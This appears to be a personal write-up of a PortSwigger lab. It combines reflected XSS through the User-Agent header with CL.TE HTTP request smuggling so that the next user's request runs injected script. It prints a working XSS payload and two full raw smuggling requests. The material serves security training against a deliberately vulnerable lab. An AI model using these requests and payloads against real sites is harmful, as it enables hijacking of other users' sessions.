Exploiting HTTP request smuggling to deliver reflected XSS | Feb 1, 2023
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Exploiting HTTP request smuggling to deliver reflected XSS! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
This lab involves a front-end and back-end server, and the front-end server doesn't support chunked encoding.
The application is also vulnerable to reflected XSS via the User-Agent header.
To solve the lab, smuggle a request to the back-end server that causes the next user's request to receive a response containing an XSS exploit that executes alert(1).
Note: The lab simulates the activity of a victim user. Every few POST requests that you make to the lab, the victim user will make their own request. You might need to repeat your attack a few times to ensure that the victim user's request occurs as required.
Exploitation
Home page:

In the home page, we can view other posts:


And we can leave some comments!
View source page:
<section class="add-comment">
<h2>Leave a comment</h2>
<form action="/post/comment" method="POST" enctype="application/x-www-form-urlencoded">
<input required type="hidden" name="csrf" value="2oMCDZM3owQZvSAmrw39ZmhbQ6uqVRxD">
<input required type="hidden" name="userAgent" value="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36">
<input required type="hidden" name="postId" value="4">
<label>Comment:</label>
<textarea required rows="12" cols="300" name="comment"></textarea>
<label>Name:</label>
<input required type="text" name="name">
<label>Email:</label>
<input required type="email" name="email">
<label>Website:</label>
<input pattern="(http:|https:).+" type="text" name="website">
<button class="button" type="submit">Post Comment</button>
</form>
</section>
As you can see, there is a userAgent hidden <input> hidden element, which is very interesting.
If we can control the User-Agent header, it's vulnerable to reflected XSS!
To do so, use Burp Suite's Repeater and modify the User-Agent header:

In here, it's clear that we can control the userAgent's value!
Let's modify it to a XSS payload:
"><img src=errorpls onerror=alert(1)>

We can trigger it by visiting it:



Nice! We can confirm that the posting comment function is vulnerable to reflected XSS!
Now, can we escalate that vulnerability much more critical?
Hmm… Let's try HTTP request smuggling.
First, we need to determind it is vulnerable to CL.TE (Front-end uses Content-Length, back-end uses Transfer-Encoding) or TE.CL (Front-end uses Transfer-Encoding, back-end uses Content-Length) HTTP request smuggling.
- CL.TE:
To test it, we first need to send an attack request, then followed by a normal request.
Attack request:
POST / HTTP/1.1
Host: 0a840092043241a2c11b44b6007500b3.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Transfer-Encoding: chunked
0
GET /404pls HTTP/1.1
X-Foo: x
This request will smuggle a 404 GET request.

Normal request:

As you can see, we successfully smuggled a 404 GET request!
Hence, the web application is vulnerable to CL.TE HTTP request smuggling.
Now, how can we combine reflected XSS and CL.TE HTTP request smuggling??
To do so, we can send the following smuggling request:
POST / HTTP/1.1
Host: 0a840092043241a2c11b44b6007500b3.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
Transfer-Encoding: chunked
0
GET /post?postId=4 HTTP/1.1
User-Agent: "><img src=errorpls onerror=alert(1)>
X-Foo: x
This request will smuggle a GET request to /post?postId=4, with the XSS payload in User-Agent header.
By sending the attack request twice, the next user will trigger the XSS payload:

What we've learned:
- Exploiting HTTP request smuggling to deliver reflected XSS